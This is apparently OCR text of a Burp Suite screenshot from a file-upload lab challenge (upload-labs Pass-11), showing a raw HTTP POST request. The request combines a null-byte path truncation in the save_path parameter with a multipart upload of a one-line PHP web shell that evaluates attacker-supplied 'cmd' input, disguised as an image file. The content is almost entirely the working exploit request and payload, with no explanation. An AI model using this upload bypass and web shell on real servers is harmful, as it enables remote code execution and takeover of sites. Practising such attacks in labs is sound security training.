 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------175615282919892703062349835809
8 Content-Length: 376
9 Origin: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------175615282919892703062349835809
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------175615282919892703062349835809
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------175615282919892703062349835809--
27